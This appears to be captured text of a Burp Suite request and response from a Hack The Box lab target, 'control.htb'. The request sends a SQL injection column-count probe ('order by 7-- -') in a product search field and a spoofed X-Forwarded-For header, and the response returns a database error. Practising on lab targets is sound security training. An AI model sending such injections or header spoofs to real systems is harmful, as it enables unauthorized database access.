 Request
Pretty Raw Hex \n
1 POST /search_products.php HTTP/1.1
2 Host: control.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://control.htb
10 Connection: keep-alive
11 X-Forwarded-For: 192.168.4.28
12 Referer: http://control.htb/admin.php
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 productName=link'order by 7-- -
Search
0 highlights
Response
Pretty Raw Hex Render \n
Fidelity Home Admin About Logout
Products
Error: SQLSTATE[42S22]: Column not found: 1054 Unknown column '7' in 'order clause'
Id Name Quantity Category Price
Back